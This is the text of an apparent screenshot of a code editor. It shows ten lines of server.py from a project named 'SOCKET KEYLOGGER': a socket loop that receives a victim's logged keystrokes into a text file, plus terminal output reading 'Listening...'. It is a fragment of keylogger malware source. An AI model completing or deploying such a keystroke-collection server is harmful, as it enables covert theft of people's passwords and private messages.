 File Edit Selection View Go Run ··· python Sign In
README.md M server.py
SOCKET KEYLOGGER > server.py > ...
24 while True:
25 command = input("\n[*] Stop to halt execution: ").strip().lower()
26 print("\n")
27
28 if command == "stop":
29 client.sendall(command.encode())
30
31 with open("pulsaciones_registradas.txt", "wb") as file:
32 while True:
33 chunk = client.recv(1024)
Problems Output Debug Console Terminal Ports Python
PS C:\Users\CLIENTE\Documents\HIJO DE ELIAS\Desktop\python> & 'C:\Users\CLIENTE\AppData\Local\Programs\Python\Python314\python.exe' '"c:/Users/CLIENTE/Documents/
HIJO DE ELIAS/Desktop/python/SOCKET KEYLOGGER/server.py"'
KEYLOGGER
Listening...
main* 0 0 Angelitoop123 (8 hours ago) Ln 18, Col 17 Spaces: 4 UTF-8 CRLF { } Python Python 3.14 (64-bit) Go Live